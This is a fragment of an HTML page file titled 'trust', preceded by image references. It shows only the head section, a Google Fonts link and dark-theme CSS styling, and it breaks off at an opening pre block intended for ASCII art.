





<file: SRC/Trusted/Trusted.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <title>trust</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- FONT -->
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #000000;
            --panel: rgba(255, 255, 255, 0.03);
            --border: rgba(255, 255, 255, 0.06);
            --text: #cfd6ff;
            --muted: #7d85a6;
            --accent: #5b7cfa;
        }

        body {
            margin: 60px auto;
            width: 75%;
            background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
            color: var(--text);
            font-family: 'IBM Plex Mono', monospace;
            font-size: 14px;
        }

        #h1 {
            font-size: 22px;
            margin-top: 0;
        }

        #asci {
            font-size: 3px;
            line-height: 1;
            /* Mantém o espaçamento vertical correto */
            margin: 0;
        }

        pre {
            white-space: pre-wrap;
            word-wrap: break-word;
        }

        b {
            color: red;
        }

        section {
            background: var(--panel);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 24px;
            margin-top: 32px;
        }
    </style>
</head>

<body>
    <main>

        <center>
            <pre id="asci">
